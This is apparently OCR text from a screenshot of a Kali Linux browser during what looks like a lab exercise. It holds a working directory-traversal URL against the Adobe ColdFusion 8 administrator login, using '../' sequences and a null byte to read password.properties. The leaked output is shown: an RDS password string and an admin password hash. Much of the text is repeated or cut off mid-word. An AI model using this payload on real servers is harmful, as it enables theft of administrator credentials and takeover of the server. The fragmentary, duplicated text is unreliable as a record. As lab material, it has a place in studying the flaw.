 10.10.10.11:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed M
rdspassw
passwor
encrypte
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true